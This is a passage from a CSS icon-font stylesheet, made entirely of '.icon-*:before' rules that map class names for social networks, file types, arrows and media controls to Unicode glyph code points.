  content: "\e7a7";
}
.icon-xing:before {
  content: "\e7a8";
}
.icon-xing2:before {
  content: "\e7a9";
}
.icon-flattr:before {
  content: "\e7aa";
}
.icon-foursquare2:before {
  content: "\e7ab";
}
.icon-foursquare22:before {
  content: "\e7ac";
}
.icon-paypal2:before {
  content: "\e7ad";
}
.icon-paypal22:before {
  content: "\e7ae";
}
.icon-paypal3:before {
  content: "\e7af";
}
.icon-yelp:before {
  content: "\e7b0";
}
.icon-libreoffice:before {
  content: "\e7b1";
}
.icon-file-pdf:before {
  content: "\e7b2";
}
.icon-file-openoffice:before {
  content: "\e7b3";
}
.icon-file-word:before {
  content: "\e7b4";
}
.icon-file-excel:before {
  content: "\e7b5";
}
.icon-file-zip:before {
  content: "\e7b6";
}
.icon-file-powerpoint:before {
  content: "\e7b7";
}
.icon-file-xml:before {
  content: "\e7b8";
}
.icon-file-css:before {
  content: "\e7b9";
}
.icon-html5:before {
  content: "\e7ba";
}
.icon-html52:before {
  content: "\e7bb";
}
.icon-css3:before {
  content: "\e7bc";
}
.icon-chrome:before {
  content: "\e7bd";
}
.icon-firefox:before {
  content: "\e7be";
}
.icon-IE:before {
  content: "\e7bf";
}
.icon-opera:before {
  content: "\e7c0";
}
.icon-safari:before {
  content: "\e7c1";
}
.icon-IcoMoon:before {
  content: "\e7c2";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-usb:before {
  content: "\f287";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-gg:before {
  content: "\f260";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-soundcloud4:before {
  content: "\f1be";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-instagram6:before {
  content: "\f16d";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-eye3:before {
  content: "\e000";
}
.icon-paper-clip:before {
  content: "\e001";
}
.icon-mail5:before {
  content: "\e002";
}
.icon-toggle:before {
  content: "\e003";
}
.icon-layout:before {
  content: "\e004";
}
.icon-link2:before {
  content: "\e005";
}
.icon-bell2:before {
  content: "\e006";
}
.icon-lock3:before {
  content: "\e007";
}
.icon-unlock:before {
  content: "\e008";
}
.icon-ribbon:before {
  content: "\e009";
}
.icon-image3:before {
  content: "\e010";
}
.icon-signal:before {
  content: "\e011";
}
.icon-target2:before {
  content: "\e012";
}
.icon-clipboard:before {
  content: "\e013";
}
.icon-clock3:before {
  content: "\e014";
}
.icon-watch:before {
  content: "\e015";
}
.icon-air-play:before {
  content: "\e016";
}
.icon-camera3:before {
  content: "\e017";
}
.icon-video:before {
  content: "\e018";
}
.icon-disc:before {
  content: "\e019";
}
.icon-printer:before {
  content: "\e020";
}
.icon-monitor:before {
  content: "\e021";
}
.icon-server:before {
  content: "\e022";
}
.icon-cog3:before {
  content: "\e023";
}
.icon-heart3:before {
  content: "\e024";
}
.icon-paragraph:before {
  content: "\e025";
}
.icon-align-justify:before {
  content: "\e026";
}
.icon-align-left:before {
  content: "\e027";
}
.icon-align-center:before {
  content: "\e028";
}
.icon-align-right:before {
  content: "\e029";
}
.icon-book2:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-stack2:before {
  content: "\e032";
}
.icon-stack-2:before {
  content: "\e033";
}
.icon-paper:before {
  content: "\e034";
}
.icon-paper-stack:before {
  content: "\e035";
}
.icon-search2:before {
  content: "\e036";
}
.icon-zoom-in:before {
  content: "\e037";
}
.icon-zoom-out:before {
  content: "\e038";
}
.icon-reply2:before {
  content: "\e039";
}
.icon-circle-plus:before {
  content: "\e040";
}
.icon-circle-minus:before {
  content: "\e041";
}
.icon-circle-check:before {
  content: "\e042";
}
.icon-circle-cross:before {
  content: "\e043";
}
.icon-square-plus:before {
  content: "\e044";
}
.icon-square-minus:before {
  content: "\e045";
}
.icon-square-check:before {
  content: "\e046";
}
.icon-square-cross:before {
  content: "\e047";
}
.icon-microphone:before {
  content: "\e048";
}
.icon-record:before {
  content: "\e049";
}
.icon-skip-back:before {
  content: "\e050";
}
.icon-rewind:before {
  content: "\e051";
}
.icon-play4:before {
  content: "\e052";
}
.icon-pause3:before {
  content: "\e053";
}
.icon-stop3:before {
  content: "\e054";
}
.icon-fast-forward:before {
  content: "\e055";
}
.icon-skip-forward:before {
  content: "\e056";
}
.icon-shuffle2:before {
  content: "\e057";
}
.icon-repeat:before {
  content: "\e058";
}
.icon-folder2:before {
  content: "\e059";
}
.icon-umbrella:before {
  content: "\e060";
}
.icon-moon:before {
  content: "\e061";
}
.icon-thermometer:before {
  content: "\e062";
}
.icon-drop:before {
  content: "\e063";
}
.icon-sun:before {
  content: "\e064";
}
.icon-cloud2:before {
  content: "\e065";
}
.icon-cloud-upload2:before {
  content: "\e066";
}
.icon-cloud-download2:before {
  content: "\e067";
}
.icon-upload4:before {
  content: "\e068";
}
.icon-download4:before {
  content: "\e069";
}
.icon-location3:before {
  content: "\e070";
}
.icon-location-2:before {
  content: "\e071";
}
.icon-map3:before {
  content: "\e072";
}
.icon-battery:before {
  content: "\e073";
}
.icon-head:before {
  content: "\e074";
}
.icon-briefcase2:before {
  content: "\e075";
}
.icon-speech-bubble:before {
  content: "\e076";
}
.icon-anchor:before {
  content: "\e077";
}
.icon-globe2:before {
  content: "\e078";
}
.icon-box:before {
  content: "\e079";
}
.icon-reload:before {
  content: "\e080";
}
.icon-share2:before {
  content: "\e081";
}
.icon-marquee:before {
  content: "\e082";
}
.icon-marquee-plus:before {
  content: "\e083";
}
.icon-marquee-minus:before {
  content: "\e084";
}
.icon-tag2:before {
  content: "\e085";
}
.icon-power:before {
  content: "\e086";
}
.icon-command:before {
  content: "\e087";
}
.icon-alt:before {
  content: "\e088";
}
.icon-esc:before {
  content: "\e089";
}
.icon-bar-graph:before {
  content: "\e090";
}
.icon-bar-graph-2:before {
  content: "\e091";
}
.icon-pie-graph:before {
  content: "\e092";
}
.icon-star4:before {
  content: "\e093";
}
.icon-arrow-left4:before {
  content: "\e094";
}
.icon-arrow-right4:before {
  content: "\e095";
}
.icon-arrow-up4:before {
  content: "\e096";
}
.icon-arrow-down4:before {
  content: "\e097";
}
.icon-volume:before {
  content: "\e098";
}
.icon-mute:before {
  content: "\e099";
}
.icon-content-right:before {
  content: "\e100";
}
.icon-content-left:before {
  content: "\e101";
}
.icon-grid2:before {
  content: "\e102";
}
.icon-grid-2:before {
  content: "\e103";
}
.icon-columns:before {
  content: "\e104";
}
.icon-loader:before {
  content: "\e105";
}
.icon-bag:before {
  content: "\e106";
}
.icon-ban:before {
  content: "\e107";
}
.icon-flag2:before {
  content: "\e108";
}
.icon-trash:before {
  content: "\e109";
}
.icon-expand3:before {
  content: "\e110";
}
.icon-contract3:before {
  content: "\e111";
}
.icon-maximize:before {
  content: "\e112";
}
.icon-minimize:before {
  content: "\e113";
}
.icon-plus2:before {
  content: "\e114";
}
.icon-minus2:before {
  content: "\e115";
}
.icon-check:before {
  content: "\e116";
}
.icon-cross:before {
  content: "\e117";
}
.icon-move:before {
  content: "\e118";
}
.icon-delete:before {
  content: "\e119";
}
.icon-menu3:before {
  content: "\e120";
}
.icon-archive:before {
  content: "\e121";
}
.icon-inbox:before {
  content: "\e122";
}
.icon-outbox:before {
  content: "\e123";
}
.icon-file5:before {
  content: "\e124";
}
.icon-file-add:before {
  content: "\e125";
}
.icon-file-subtract:before {
  content: "\e126";
}
.icon-help:before {
  content: "\e127";
}
.icon-open:before {
  content: "\e128";
}
.icon-ellipsis:before {
  content: "\e129";
}
.icon-world:before {
  content: "\e8e0";
}
.icon-phone2:before {
  content: "\e7c4";
}
.icon-mobile3:before {
  content: "\e7c5";
}
.icon-mouse:before {
  content: "\e7c6";
}
.icon-directions:before {
  content: "\e7c7";
}
.icon-mail6:before {
  content: "\e7c8";
}
.icon-paperplane:before {
  content: "\e7c9";
}
.icon-pencil3:before {
  content: "\e7ca";
}
.icon-feather:before {
  content: "\e7cb";
}
.icon-paperclip:before {
  content: "\e7cc";
}
.icon-drawer4:before {
  content: "\e7cd";
}
.icon-reply3:before {
  content: "\e7ce";
}
.icon-reply-all:before {
  content: "\e7cf";
}
.icon-forward4:before {
  content: "\e7d0";
}
.icon-user5:before {
  content: "\e7d1";
}
.icon-users3:before {
  content: "\e7d2";
}
.icon-user-add:before {
  content: "\e7d3";
}
.icon-vcard:before {
  content: "\e7d4";
}
.icon-export:before {
  content: "\e7d5";
}
.icon-location4:before {
  content: "\e7d6";
}
.icon-map4:before {
  content: "\e7d7";
}
.icon-compass2:before {
  content: "\e7d8";
}
.icon-location5:before {
  content: "\e7d9";
}
.icon-target3:before {
  content: "\e7da";
}
.icon-share3:before {
  content: "\e7db";
}
.icon-sharable:before {
  content: "\e7dc";
}
.icon-heart4:before {
  content: "\e7dd";
}
.icon-heart5:before {
  content: "\e7de";
}
.icon-star5:before {
  content: "\e7df";
}
.icon-star6:before {
  content: "\e7e0";
}
.icon-thumbsup:before {
  content: "\e7e1";
}
.icon-thumbsdown:before {
  content: "\e7e2";
}
.icon-chat:before {
  content: "\e7e3";
}
.icon-comment:before {
  content: "\e7e4";
}
.icon-quote2:before {
  content: "\e7e5";
}
.icon-house:before {
  content: "\e7e6";
}
.icon-popup:before {
  content: "\e7e7";
}
.icon-search3:before {
  content: "\e7e8";
}
.icon-flashlight:before {
  content: "\e7e9";
}
.icon-printer2:before {
  content: "\e7ea";
}
.icon-bell3:before {
  content: "\e7eb";
}
.icon-link3:before {
  content: "\e7ec";
}
.icon-flag3:before {
  content: "\e7ed";
}
.icon-cog4:before {
  content: "\e7ee";
}
.icon-tools:before {
  content: "\e7ef";
}
.icon-trophy2:before {
  content: "\e7f0";
}
.icon-tag3:before {
  content: "\e7f1";
}
.icon-camera4:before {
  content: "\e7f2";
}
.icon-megaphone:before {
  content: "\e7f3";
}
.icon-moon2:before {
  content: "\e7f4";
}
.icon-palette:before {
  content: "\e7f5";
}
.icon-leaf2:before {
  content: "\e7f6";
}
.icon-music2:before {
  content: "\e7f7";
}
.icon-music3:before {
  content: "\e7f8";
}
.icon-new:before {
  content: "\e7f9";
}
.icon-graduation:before {
  content: "\e7fa";
}
.icon-book3:before {
  content: "\e7fb";
}
.icon-newspaper2:before {
  content: "\e7fc";
}
.icon-bag2:before {
  content: "\e7fd";
}
.icon-airplane2:before {
  content: "\e7fe";
}
.icon-lifebuoy:before {
  content: "\e7ff";
}
.icon-eye4:before {
  content: "\e800";
}
.icon-clock4:before {
  content: "\e801";
}
.icon-microphone2:before {
  content: "\e802";
}
.icon-calendar3:before {
  content: "\e803";
}
.icon-bolt:before {
  content: "\e804";
}
.icon-thunder:before {
  content: "\e805";
}
.icon-droplet2:before {
  content: "\e806";
}
.icon-cd:before {
  content: "\e807";
}
.icon-briefcase3:before {
  content: "\e808";
}
.icon-air:before {
  content: "\e809";
}
.icon-hourglass:before {
  content: "\e80a";
}
.icon-gauge:before {
  content: "\e80b";
}
.icon-language:before {
  content: "\e80c";
}
.icon-network:before {
  content: "\e80d";
}
.icon-key3:before {
  content: "\e80e";
}
.icon-battery2:before {
  content: "\e80f";
}
.icon-bucket:before {
  content: "\e810";
}
.icon-magnet2:before {
  content: "\e811";
}
.icon-drive:before {
  content: "\e812";
}
.icon-cup:before {
  content: "\e813";
}
.icon-rocket2:before {
  content: "\e814";
}
.icon-brush:before {
  content: "\e815";
}
.icon-suitcase:before {
  content: "\e816";
}
.icon-cone:before {
  content: "\e817";
}
.icon-earth2:before {
  content: "\e818";
}
.icon-keyboard2:before {
  content: "\e819";
}
.icon-browser:before {
  content: "\e81a";
}
.icon-publish:before {
  content: "\e81b";
}
.icon-progress-3:before {
  content: "\e81c";
}
.icon-progress-2:before {
  content: "\e81d";
}
.icon-brogress-1:before {
  content: "\e81e";
}
.icon-progress-0:before {
  content: "\e81f";
}
.icon-sun2:before {
  content: "\e820";
}
.icon-sun3:before {
  content: "\e821";
}
.icon-adjust:before {
  content: "\e822";
}
.icon-code2:before {
  content: "\e823";
}
.icon-screen2:before {
  content: "\e824";
}
.icon-infinity:before {
  content: "\e825";
}
.icon-light-bulb:before {
  content: "\e826";
}
.icon-creditcard:before {
  content: "\e827";
}
.icon-database:before {
  content: "\e828";
}
.icon-voicemail:before {
  content: "\e829";
}
.icon-clipboard2:before {
  content: "\e82a";
}
.icon-cart4:before {
  content: "\e82b";
}
.icon-box2:before {
  content: "\e82c";
}
.icon-ticket2:before {
  content: "\e82d";
}
.icon-rss:before {
  content: "\e82e";
}
.icon-signal2:before {
  content: "\e82f";
}
.icon-thermometer2:before {
  content: "\e830";
}
.icon-droplets:before {
  content: "\e831";
}
.icon-uniE832:before {
  content: "\e832";
}
.icon-statistics:before {
  content: "\e833";
}
.icon-pie2:before {
  content: "\e834";
}
.icon-bars3:before {
  content: "\e835";
}
.icon-graph:before {
  content: "\e836";
}
.icon-lock4:before {
  content: "\e837";
}
.icon-lock-open:before {
  content: "\e838";
}
.icon-logout:before {
  content: "\e839";
}
.icon-login:before {
  content: "\e83a";
}
.icon-checkmark3:before {
  content: "\e83b";
}
.icon-cross2:before {
  content: "\e83c";
}
.icon-minus3:before {
  content: "\e83d";
}
.icon-plus3:before {
  content: "\e83e";
}
.icon-cross3:before {
  content: "\e83f";
}
.icon-minus4:before {
  content: "\e840";
}
.icon-plus4:before {
  content: "\e841";
}
.icon-cross4:before {
  content: "\e842";
}
.icon-minus5:before {
  content: "\e843";
}
.icon-plus5:before {
  content: "\e844";
}
.icon-erase:before {
  content: "\e845";
}
.icon-blocked2:before {
  content: "\e846";
}
.icon-info3:before {
  content: "\e847";
}
.icon-info4:before {
  content: "\e848";
}
.icon-question2:before {
  content: "\e849";
}
.icon-help2:before {
  content: "\e84a";
}
.icon-warning2:before {
  content: "\e84b";
}
.icon-cycle:before {
  content: "\e84c";
}
.icon-cw:before {
  content: "\e84d";
}
.icon-ccw:before {
  content: "\e84e";
}
.icon-shuffle3:before {
  content: "\e84f";
}
.icon-arrow:before {
  content: "\e850";
}
.icon-arrow2:before {
  content: "\e851";
}
.icon-retweet:before {
  content: "\e852";
}
.icon-loop4:before {
  content: "\e853";
}
.icon-history2:before {
  content: "\e854";
}
.icon-back:before {
  content: "\e855";
}
.icon-switch2:before {
  content: "\e856";
}
.icon-list3:before {
  content: "\e857";
}
.icon-add-to-list:before {
  content: "\e858";
}
.icon-layout2:before {
  content: "\e859";
}
.icon-list4:before {
  content: "\e85a";
}
.icon-text:before {
  content: "\e85b";
}
.icon-text2:before {
  content: "\e85c";
}
.icon-document:before {
  content: "\e85d";
}
.icon-docs:before {
  content: "\e85e";
}
.icon-landscape:before {
  content: "\e85f";
}
.icon-pictures:before {
  content: "\e860";
}
.icon-video2:before {
  content: "\e861";
}
.icon-music4:before {
  content: "\e862";
}
.icon-folder3:before {
  content: "\e863";
}
.icon-archive2:before {
  content: "\e864";
}
.icon-trash2:before {
  content: "\e865";
}
.icon-upload5:before {
  content: "\e866";
}
.icon-download5:before {
  content: "\e867";
}
.icon-disk2:before {
  content: "\e868";
}
.icon-install:before {
  content: "\e869";
}
.icon-cloud3:before {
  content: "\e86a";
}
.icon-upload6:before {
  content: "\e86b";
}
.icon-bookmark2:before {
  content: "\e86c";
}
.icon-bookmarks2:before {
  content: "\e86d";
}
.icon-book4:before {
  content: "\e86e";
}
.icon-play5:before {
  content: "\e86f";
}
.icon-pause4:before {
  content: "\e870";
}
.icon-record2:before {
  content: "\e871";
}
.icon-stop4:before {
  content: "\e872";
}
.icon-next2:before {
  content: "\e873";
}
.icon-previous2:before {
  content: "\e874";
}
.icon-first2:before {
  content: "\e875";
}
.icon-last2:before {
  content: "\e876";
}
.icon-resize-enlarge:before {
  content: "\e877";
}
.icon-resize-shrink:before {
  content: "\e878";
}
.icon-volume2:before {
  content: "\e879";
}
.icon-sound:before {
  content: "\e87a";
}
.icon-mute2:before {
  content: "\e87b";
}
.icon-flow-cascade:before {
  content: "\e87c";
}
.icon-flow-branch:before {
  content: "\e87d";
}
.icon-flow-tree:before {
  content: "\e87e";
}
.icon-flow-line:before {
  content: "\e87f";
}
.icon-flow-parallel:before {
  content: "\e880";
}
.icon-arrow-left5:before {
  content: "\e881";
}
.icon-arrow-down5:before {
  content: "\e882";
}
.icon-arrow-up-upload:before {
  content: "\e883";
}
.icon-arrow-right5:before {
  content: "\e884";
}
.icon-arrow-left6:before {
  content: "\e885";
}
.icon-arrow-down6:before {
  content: "\e886";
}
.icon-arrow-up5:before {
  content: "\e887";
}
.icon-arrow-right6:before {
  content: "\e888";
}
.icon-arrow-left7:before {
  content: "\e889";
}
.icon-arrow-down7:before {
  content: "\e88a";
}
.icon-arrow-up6:before {
  content: "\e88b";
}
.icon-arrow-right7:before {
  content: "\e88c";
}
.icon-arrow-left8:before {
  content: "\e88d";
}
.icon-arrow-down8:before {
  content: "\e88e";
}
.icon-arrow-up7:before {
  content: "\e88f";
}
.icon-arrow-right8:before {
  content: "\e890";
}
.icon-arrow-left9:before {
  content: "\e891";
}
.icon-arrow-down9:before {
  content: "\e892";
}
.icon-arrow-up8:before {
  content: "\e893";
}
.icon-arrow-right9:before {
  content: "\e894";
}
.icon-arrow-left10:before {
  content: "\e895";
}
.icon-arrow-down10:before {
  content: "\e896";
}
.icon-arrow-up9:before {
  content: "\e897";
}
.icon-arrow-right10:before {
  content: "\e898";
}
.icon-arrow-left11:before {
  content: "\e899";
}
.icon-arrow-down11:before {
  content: "\e89a";
}
.icon-arrow-up10:before {
  content: "\e89b";
}
.icon-uniE89C:before {
  content: "\e89c";
}
.icon-arrow-left12:before {
  content: "\e89d";
}
.icon-arrow-down12:before {
  content: "\e89e";
}
.icon-arrow-up11:before {
  content: "\e89f";
}
.icon-arrow-right11:before {
  content: "\e8a0";
}
.icon-menu4:before {
  content: "\e8a1";
}
.icon-ellipsis2:before {
  content: "\e8a2";
}
.icon-dots:before {
  content: "\e8a3";
}
.icon-dot:before {
  content: "\e8a4";
}
.icon-cc2:before {
  content: "\e8a5";
}
.icon-cc-by:before {
  content: "\e8a6";
}
.icon-cc-nc:before {
  content: "\e8a7";
}
.icon-cc-nc-eu:before {
  content: "\e8a8";
}
.icon-cc-nc-jp:before {
  content: "\e8a9";
}
.icon-cc-sa:before {
  content: "\e8aa";
}
.icon-cc-nd:before {
  content: "\e8ab";
}
.icon-cc-pd:before {
  content: "\e8ac";
}
.icon-cc-zero:before {
  content: "\e8ad";
}
.icon-cc-share:before {
  content: "\e8ae";
}
.icon-cc-share2:before {
  content: "\e8af";
}
.icon-danielbruce:before {
  content: "\e8b0";
}
.icon-danielbruce2:before {
  content: "\e8b1";
}
.icon-github6:before {
  content: "\e8b2";
}
.icon-github7:before {
  content: "\e8b3";
}
.icon-flickr5:before {
  content: "\e8b4";
}
.icon-flickr6:before {
  content: "\e8b5";
}
.icon-vimeo4:before {
  content: "\e8b6";
}
.icon-vimeo5:before {
  content: "\e8b7";
}
.icon-twitter4:before {
  content: "\e8b8";
}
.icon-twitter5:before {
  content: "\e8b9";
}
.icon-facebook4:before {
  content: "\e8ba";
}
.icon-facebook5:before {
  content: "\e8bb";
}
.icon-facebook6:before {
  content: "\e8bc";
}
.icon-googleplus5:before {
  content: "\e8bd";
}
.icon-googleplus6:before {
  content: "\e8be";
}
.icon-pinterest3:before {
  content: "\e8bf";
}
.icon-pinterest4:before {
  content: "\e8c0";
}
.icon-tumblr3:before {
  content: "\e8c1";
}
.icon-tumblr4:before {
  content: "\e8c2";
}
.icon-linkedin2:before {
  content: "\e8c3";
}
.icon-linkedin3:before {
  content: "\e8c4";
}
.icon-dribbble4:before {
  content: "\e8c5";
}
.icon-dribbble5:before {
  content: "\e8c6";
}
.icon-stumbleupon3:before {
  content: "\e8c7";
}
.icon-stumbleupon4:before {
  content: "\e8c8";
}
.icon-lastfm3:before {
  content: "\e8c9";
}
.icon-lastfm4:before {
  content: "\e8ca";
}
.icon-rdio:before {
  content: "\e8cb";
}
.icon-rdio2:before {
  content: "\e8cc";
}
.icon-spotify:before {
  content: "\e8cd";
}
.icon-spotify2:before {
  content: "\e8ce";
}
.icon-qq:before {
  content: "\e8cf";
}
.icon-instagram22:before {
  content: "\e8d0";
}
.icon-dropbox:before {
  content: "\e8d1";
}
.icon-evernote:before {
  content: "\e8d2";
}
.icon-flattr2:before {
  content: "\e8d3";
}
.icon-skype2:before {
  content: "\e8d4";
}
.icon-skype3:before {
  content: "\e8d5";
}
.icon-renren:before {
  content: "\e8d6";
}
.icon-sina-weibo:before {
  content: "\e8d7";
}
.icon-paypal4:before {
  content: "\e8d8";
}
.icon-picasa:before {
  content: "\e8d9";
}
.icon-soundcloud3:before {
  content: "\e8da";
}
.icon-mixi:before {
  content: "\e8db";
}
.icon-behance:before {
  content: "\e8dc";
}
.icon-circles:before {
  content: "\e8dd";
}
.icon-vk:before {
  content: "\e8de";
}
.icon-smashing:before {
  content: "\e8df";
}
.icon-500px:before {
  content: "\e8e3";
}
.icon-basecamp:before {
  content: "\e8e7";
}
.icon-behance2:before {
  content: "\e8e8";
}
.icon-creative-cloud:before {
  content: "\e8e9";
}
.icon-foursquare3:before {
  content: "\e8f0";
}
.icon-google-hangouts:before {
  content: "\e8f4";
}
.icon-grooveshark:before {
  content: "\e8f5";
}
.icon-icloud:before {
  content: "\e8f6";
}
.icon-mixi2:before {
  content: "\e8f7";
}
.icon-onedrive:before {
  content: "\e8f8";
}
.icon-paypal5:before {
  content: "\e8f9";
}
.icon-picasa2:before {
  content: "\e8fa";
}
.icon-qq2:before {
  content: "\e8fb";
}
.icon-renren2:before {
  content: "\e8fd";
}
.icon-scribd2:before {
  content: "\e8fe";
}
.icon-sina-weibo2:before {
  content: "\e8ff";
}
.icon-slideshare:before {
  content: "\e902";
}
.icon-spotify-with-circle:before {
  content: "\e905";
}
.icon-spotify3:before {
  content: "\e906";
}
.icon-swarm:before {
  content: "\e907";
}
.icon-vine-with-circle:before {
  content: "\e908";
}
.icon-vine:before {
  content: "\e909";
}
.icon-vk-alternitive:before {
  content: "\e90a";
}
.icon-vk-with-circle:before {
  content: "\e90b";
}
.icon-vk2:before {
  content: "\e90c";
}
.icon-xing-with-circle:before {
  content: "\e90d";
}
.icon-xing3:before {
  content: "\e90e";
}
.icon-yelp2:before {
  content: "\e90f";
}
.icon-google-with-circle:before {
  content: "\e918";
}
.icon-google2:before {
  content: "\e919";
}
.icon-instagram-with-circle:before {
  content: "\e91a";
}
.icon-instagram3:before {
  content: "\e91b";
}
.icon-youtube-with-circle:before {
  content: "\e92b";
}
.icon-500px-with-circle:before {
  content: "\e8e1";
}
.icon-youtube3:before {
  content: "\e92c";
}
